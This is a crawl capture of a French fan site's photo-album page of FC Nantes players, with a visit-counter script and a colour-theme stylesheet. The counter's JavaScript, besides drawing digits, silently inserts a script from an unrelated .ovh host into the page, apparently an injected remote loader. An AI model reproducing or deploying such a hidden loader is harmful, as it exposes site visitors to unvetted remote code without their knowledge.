

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://maillots.nantes.loyant.net/main.php?g2_itemId=1134
body_size: 3325
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fr-FR" xmlns="http://www.w3.org/1999/xhtml">
<head>

<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/modules/core/data/gallery.css"/>
<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/modules/icons/iconpacks/silk/icons.css"/>
<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/modules/colorpack/packs/deepsea/color.css"/>
<link rel="alternate" type="application/rss+xml" title="Photo RSS" href="http://loyant.net/using/gallery_menalto/main.php?g2_view=slideshow.SlideshowMediaRss&amp;g2_itemId=1134"/>
<script type="text/javascript" src="http://maillots.nantes.loyant.net/main.php?g2_view=core.CombinedJavascript&amp;g2_key=4ead2dcdc88f900ea35ad6c871c9f4a7"></script>
<script type="text/javascript" src="main.php?g2_view=slideshow.DownloadPicLens&amp;g2_file=js&amp;g2_v=1.3.1.14221"></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="keywords" content="" />
<meta name="description" content="" />
<script type="text/javascript" src="http://loyant.net/using/gallery_menalto/themes/carbon/theme.js"></script>
<title>Autres joueurs</title>
<link rel="stylesheet" type="text/css" href="http://loyant.net/using/gallery_menalto/themes/maillotsnantes/theme.css"/>
</head>
<body class="gallery">
<div id="gallery" class="safari">
<div id="gsHeader">
<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<td align="left" valign="top" width="50%">
<a href="main.php">
<img src="http://loyant.net/using/gallery_menalto/images/galleryLogo_sm.gif" width="107" height="48" alt=""/>
</a>
</td>
<td align="right" valign="top">
<?php //Add by Donald ?>
<br />
Nombres de visites: <br/>
<?php
?><script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=4/55/9080/5/1&ID=440828"></script><?php
?>
</td>
</tr>
</table>
</div>
<div id="gsNavBar" class="gcBorder1">
<div class="gbSystemLinks">
<span class="block-core-SystemLink">
<a href="main.php?g2_view=core.UserAdmin&amp;g2_subView=core.UserLogin&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D1134%26">Connexion</a>
</span>
&laquo;
<span class="block-core-SystemLink">
<a href="main.php?g2_view=core.UserAdmin&amp;g2_subView=register.UserSelfRegistration&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D1134%26">S'enregistrer</a>
</span>
&laquo;


<span class="block-core-SystemLink">
<a href="main.php?g2_itemId=1134&amp;g2_jsWarning=true" 
onclick="toggleSidebar('sidebar'); return false;">Sidebar</a>
</span>
</div>
<div class="gbBreadCrumb">
<div class="block-core-BreadCrumb">
<a href="main.php?g2_highlightId=1134" class="BreadCrumb-1">
FC NANTES</a>
 &raquo; <span class="BreadCrumb-2">
Autres joueurs</span>
</div>
</div>
</div>
<table class="gcBackground1" width="100%" cellspacing="0" cellpadding="0">
<tr valign="top">
<td>
<div id="gsContent" class="gcBorder1">
<div class="gbBlockTop">
<table>
<tr>
<td class="gsActionIcon">
<div class="buttonShowSidebar"><a href="main.php?g2_itemId=1134&amp;g2_jsWarning=true"
onclick="slideIn('sidebar'); return false;"
title="Show Sidebar"></a></div>
</td>
<td class="gsActionIcon">
<div class="buttonAddComment"><a href="main.php?g2_view=comment.AddComment&amp;g2_itemId=1134&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D1134%26" title="Ajouter un commentaire" class=""></a></div>
</td>
<td class="gsActionIcon">
<div class="buttonViewComments"><a href="main.php?g2_view=comment.ShowAllComments&amp;g2_itemId=1134&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D1134%26" title="Consulter les derniers commentaires" class=""></a></div>
</td>
<td class="gsActionIcon">
<div class="buttonViewSlideshow"><a href="main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=1134" onclick="var p=PicLensLite;p.setCallbacks({onNoPlugins:function(){location.href='http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=1134'}});p.setLiteURLs({swf:'http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.DownloadPicLens&amp;g2_file=swf&amp;g2_v=1.3.1.14221'});p.start({feedUrl:'http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.SlideshowMediaRss&amp;g2_itemId=1134', guid:1134, pid:'2PWfB4lurT4g', delay:10});return false" title="Lancer un diaporama" class=""></a></div>
</td>
</tr>
</table>
</div>
<div class="gbNavigator">
<div>
<table width="100%" cellpadding="0" cellspacing="0"><tr>
<td width="20%" align="left">
<div class="first-and-previous">
<table cellpadding="0" cellspacing="0"><tr>
<td>&nbsp;</td>
</tr></table>
</div>
</td>
<td align="center">
<div class="gsPages">
<div class="block-core-Pager">
Page&nbsp;:
<span>
1
</span>
<span>
<a href="main.php?g2_itemId=1134&amp;g2_page=2">2</a>
</span>
<span>
<a href="main.php?g2_itemId=1134&amp;g2_page=3">3</a>
</span>
<span>
<a href="main.php?g2_itemId=1134&amp;g2_page=4">4</a>
</span>
<span>
<a href="main.php?g2_itemId=1134&amp;g2_page=5">5</a>
</span>
<span>
<a href="main.php?g2_itemId=1134&amp;g2_page=6">6</a>
</span>
<span>
...
</span>
<span>
<a href="main.php?g2_itemId=1134&amp;g2_page=9">9</a>
</span>
</div>
</div>
</td>
<td width="20%" align="right" >
<div class="next-and-last">
<table cellpadding="0" cellspacing="0"><tr>
<td>&nbsp;</td>
    <td>
<div class="buttonNext"><a href="main.php?g2_itemId=1134&amp;g2_page=2"
title="Next"></a></div>
</td>
<td>
<div class="buttonLast"><a href="main.php?g2_itemId=1134&amp;g2_page=9"
title="Last"></a></div>
</td>
</tr></table>
</div>
</td>
</tr></table>
</div>
</div>
<table width="100%" cellspacing="0" cellpadding="0">
<tr valign="top">
<td width="30%">
<div class="gsContentDetail">
<div class="gbBlock">
<h2> <b>Autres joueurs</b> </h2>
</div>
<div class="gbBlock">
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 06/09/2014
</div>
<div class="size summary">
Taille&nbsp;: 75 éléments
(524 éléments au total)
</div>
</div>
</div>
<div class="gbBlock">
</div>
</div>
</td>
<td>
<div class="gsContentAlbum">
<table id="gsThumbMatrix" width="100%">
<tr valign="top">
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=12184"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=12188&amp;g2_serialNumber=2" width="300" height="225" class="giThumbnail" alt="ADEOTI Jordan"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">ADEOTI Jordan</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 15/09/2015
</div>
<div class="size summary">
Taille&nbsp;: 9 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 79492
</div>
</div>
</td>
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=10933"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=10937&amp;g2_serialNumber=2" width="300" height="225" class="giThumbnail" alt="BALLACK Mickaël"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">BALLACK Mickaël</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 16/03/2014
</div>
<div class="size summary">
Taille&nbsp;: 3 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 47262
</div>
</div>
</td>
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=5316"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=10911&amp;g2_serialNumber=3" width="300" height="225" class="giThumbnail" alt="BECKHAM David"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">BECKHAM David</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 16/03/2014
</div>
<div class="size summary">
Taille&nbsp;: 9 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 53618
</div>
</div>
</td>
</tr>
<tr valign="top">
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=11038"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=11042&amp;g2_serialNumber=2" width="300" height="225" class="giThumbnail" alt="BELAUD Gaëtan"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">BELAUD Gaëtan</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 16/03/2014
</div>
<div class="size summary">
Taille&nbsp;: 6 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 55780
</div>
</div>
</td>
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=1148"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=1152&amp;g2_serialNumber=4" width="300" height="200" class="giThumbnail" alt="BELLAL Hassein"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">BELLAL Hassein</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 16/03/2014
</div>
<div class="size summary">
Taille&nbsp;: 4 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 53516
</div>
</div>
</td>
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=7036"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=10912&amp;g2_serialNumber=2" width="300" height="225" class="giThumbnail" alt="BENZEMA Karim"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">BENZEMA Karim</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 16/03/2014
</div>
<div class="size summary">
Taille&nbsp;: 3 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 50248
</div>
</div>
</td>
</tr>
<tr valign="top">
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=11819"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=11823&amp;g2_serialNumber=2" width="300" height="225" class="giThumbnail" alt="BUSSAGLIA Elise"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">BUSSAGLIA Elise</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 02/03/2015
</div>
<div class="size summary">
Taille&nbsp;: 5 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 53741
</div>
</div>
</td>
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=11135"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=11139&amp;g2_serialNumber=2" width="300" height="200" class="giThumbnail" alt="CAMARA Ibrahima"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">CAMARA Ibrahima</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 17/03/2014
</div>
<div class="size summary">
Taille&nbsp;: 6 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 49336
</div>
</div>
</td>
<td class="giAlbumCell"
style="width: 33%">
<div>
<a href="main.php?g2_itemId=11666"><img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=11670&amp;g2_serialNumber=4" width="300" height="225" class="giThumbnail" alt="CAPPONE Lionel"/></a>
</div>

<table cellpadding="0" cellspacing="0">
<tr>
<td class="giTitleIcon">
<img src="http://loyant.net/using/gallery_menalto/themes/carbon/images/album.gif" alt=""/>
</td>
<td>
<p class="giTitle">CAPPONE Lionel</p>
</td>
</tr>
</table>
<div class="block-core-ItemInfo giInfo">
<div class="date summary">
Date&nbsp;: 06/11/2014
</div>
<div class="size summary">
Taille&nbsp;: 5 éléments
</div>
<div class="viewCount summary">
Affichages&nbsp;: 46906
</div>
</div>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="gbNavigator">
<div>
<table width="100%" cellpadding="0" cellspacing="0"><tr>
<td width="20%" align="left">
<div class="first-and-previous">
<table cellpadding="0" cellspacing="0"><tr>
<td>&nbsp;</td>
</tr></table>
</div>
</td>
<td align="center">
<div class="gsPages">
<div class="block-core-Pager">
Page&nbsp;:
<span>
1
</span>
<span>
<a href="main.php?g2_itemId=1134&amp;g2_page=2">2</a>
</span>
<span>
<a href="main.php?g2_itemId=1134&amp;g2_page=3">3</a>
</span>
<span>
<a href="main.php?g2_itemId=1134&amp;g2_page=4">4</a>
</span>
<span>
<a href="main.php?g2_itemId=1134&amp;g2_page=5">5</a>
</span>
<span>
<a href="main.php?g2_itemId=1134&amp;g2_page=6">6</a>
</span>
<span>
...
</span>
<span>
<a href="main.php?g2_itemId=1134&amp;g2_page=9">9</a>
</span>
</div>
</div>
</td>
<td width="20%" align="right" >
<div class="next-and-last">
<table cellpadding="0" cellspacing="0"><tr>
<td>&nbsp;</td>
    <td>
<div class="buttonNext"><a href="main.php?g2_itemId=1134&amp;g2_page=2"
title="Next"></a></div>
</td>
<td>
<div class="buttonLast"><a href="main.php?g2_itemId=1134&amp;g2_page=9"
title="Last"></a></div>
</td>
</tr></table>
</div>
</td>
</tr></table>
</div>
</div>
  

    

</div>
</td>
</tr>
</table>
<div id="sidebar" class="gcPopupBackground"
style="position:absolute; left:-190px; top:106px; padding:1px;">
<table cellspacing="0" cellpadding="0">
<tr>
<td align="left" style="padding-left:5px;">
<h2>Actions</h2>
</td>
<td align="right" style="padding-right:2px;">
<div class="buttonHideSidebar"><a href="javascript: slideOut('sidebar')"
title="Close"></a></div>
</td>
</tr>
<tr>
<td colspan="2" class="gcBackground2" style="padding-bottom:5px">
<div id="gsSidebar" class="gcBorder1">

<div class="block-search-SearchBlock gbBlock">
<form id="search_SearchBlock" action="main.php" method="get" onsubmit="return search_SearchBlock_checkForm()">
<div>
<input type="hidden" name="g2_return" value="/main.php?g2_itemId=1134"/>
<input type="hidden" name="g2_formUrl" value="/main.php?g2_itemId=1134"/>
<input type="hidden" name="g2_authToken" value="9bb2d432c37e"/>

<input type="hidden" name="g2_view" value="search.SearchScan"/>
<input type="hidden" name="g2_form[formName]" value="search_SearchBlock"/>
<input type="text" id="searchCriteria" size="18"
name="g2_form[searchCriteria]"
value="Rechercher dans Gallery"
onfocus="search_SearchBlock_focus()"
onblur="search_SearchBlock_blur()"
class="textbox"/>
<input type="hidden" name="g2_form[useDefaultSettings]" value="1" />
</div>
<div>
<a href="main.php?g2_view=search.SearchScan&amp;g2_form%5BuseDefaultSettings%5D=1&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D1134%26"
class="gbAdminLink gbLink-search_SearchScan advanced">Recherche avancée</a>
</div>
</form>
</div>
<div class="block-core-ItemLinks gbBlock">
<a href="main.php?g2_view=comment.AddComment&amp;g2_itemId=1134&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D1134%26" class="gbAdminLink gbLink-comment_AddComment">Ajouter un commentaire</a>
<a href="main.php?g2_view=comment.ShowAllComments&amp;g2_itemId=1134&amp;g2_return=%2Fmain.php%3Fg2_itemId%3D1134%26" class="gbAdminLink gbLink-comment_ShowAllComments">Consulter les derniers commentaires</a>
<a href="main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=1134" onclick="var p=PicLensLite;p.setCallbacks({onNoPlugins:function(){location.href='http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.Slideshow&amp;g2_itemId=1134'}});p.setLiteURLs({swf:'http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.DownloadPicLens&amp;g2_file=swf&amp;g2_v=1.3.1.14221'});p.start({feedUrl:'http://maillots.nantes.loyant.net/main.php?g2_view=slideshow.SlideshowMediaRss&amp;g2_itemId=1134', guid:1134, pid:'2PWfB4lurT4g', delay:10});return false" class="gbAdminLink gbLink-slideshow_Slideshow">Lancer un diaporama</a>
</div>


<div class="block-core-PeerList gbBlock">
<h3 class="parent"> FC NANTES </h3>
<a href="main.php?g2_itemId=28">
1. Championnat...
</a>
<a href="main.php?g2_itemId=50">
2. Coupe de...
</a>
<a href="main.php?g2_itemId=37">
3. Coupe de la...
</a>
<a href="main.php?g2_itemId=69">
4. Coupe d'Europe
</a>
<span class="current">
5. Autres joueurs
</span>
<a href="main.php?g2_itemId=5952">
6. Pour...
</a>
<a href="main.php?g2_itemId=9654">
7. Joueurs...
</a>
<a href="main.php?g2_itemId=8993">
8. Joueurs...
</a>
<a href="main.php?g2_itemId=9312">
9. Joueurs...
</a>
</div>


</div>
</td>
</tr>
</table>
</div>

<div id="gsFooter" class="gcBorder1">
<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<td align="left" width="50%">
<?php
// Edit by Donald: Voir carbon pour version originale
?>
<a href="mailto:collection_fc_nantes@hotmail.fr">Me contacter</a>
</td>
<td align="right">


</td>
</tr>
</table>
</div>
  </div>
<script type="text/javascript">
// <![CDATA[
search_SearchBlock_init('Rechercher dans Gallery', 'Veuillez saisir un terme à rechercher.', 'Recherche en cours, veuillez patienter !');
// ]]>
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=4/55/9080/5/1&ID=440828
body_size: 848
content:
document.write('<a href="http://www.abcompteur.com/?440828" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/55/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/55/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/55/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/55/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/55/3.gif" border="0" alt="3">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/css
request_url: http://loyant.net/using/gallery_menalto/modules/colorpack/packs/deepsea/color.css
body_size: 505
content:
/* <?php $colorpackName = $gallery->i18n('Deep Sea'); ?>
 * $Revision: 15342 $
 */

#gallery {
  color: #ffffff !important;
  background-color: seagreen !important;
}
body.gallery { background-color: seagreen !important; }

.gcBackground1 { background-color: #14ac58 !important; }
.gcBackground2 { background-color: #149a30 !important; }

.gcBorder1 { border-color: lightgreen !important; }
.gcBorder2 { border-color: #696969 !important; }

#gallery a { color: lightgreen !important; }
#gallery a:hover { color: lime !important; }
#gallery a:active { color: lime !important; }
#gallery .gbTabBar a { color: seagreen !important; }

.giSuccess { color: yellow !important; }
.giWarning { color: lime !important; }
.giError { color: #ff3333 !important; }
.giInfo { color: seashell !important; }
.block-core-PeerList .current { color: #ffffff !important; }

table.gbDataTable th { background-color: #14ac58 !important; }
.gbEven { background-color: #55cc55 !important; }
.gbOdd { background-color: #66aa66 !important; }
#gallery .autoCompleteShadow { background-color: #181 !important; }
.autoCompleteContainer .yui-ac-highlight { background-color: #3c5 !important; }
.autoCompleteContainer {
  background-color: #1a3 !important;
  border-bottom-color: #025 !important;
}

#gallery select { background-color: lightgreen !important; }
#gallery textarea { background-color: lightgreen !important; }
#gallery input { background-color: lightgreen !important; }
#gsSidebar ul span { color: #3399ff !important; }
#gallery div.gbTabBar a {
  color: seagreen !important;
}
